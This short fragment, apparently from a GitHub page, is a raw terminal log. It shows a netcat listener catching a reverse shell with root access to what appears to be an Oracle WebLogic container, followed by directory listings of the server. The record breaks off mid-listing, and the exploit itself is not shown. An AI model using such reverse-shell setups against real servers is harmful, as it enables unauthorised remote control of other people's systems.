 root@fuboy:/www/server/fmx# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 14.218.53.126 33368
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ec885e9c05c5:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@ec885e9c05c5:~/Oracle/Middleware/user_projects/domains/base_domain# ls /
ls /
bin
boot
dev
etc